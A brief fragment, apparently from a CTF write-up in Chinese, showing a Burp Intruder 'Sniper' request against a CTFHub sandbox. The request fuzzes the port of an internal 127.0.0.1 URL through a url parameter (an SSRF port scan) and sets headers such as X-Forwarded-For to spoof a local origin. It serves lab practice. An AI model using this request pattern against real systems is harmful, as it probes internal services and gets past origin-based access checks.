 攻击类型: 狙击手（Sniper）
GET /?url=127.0.0.1:§8727§ HTTP/1.1
Host: challenge-c75c2bb769b8666c.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1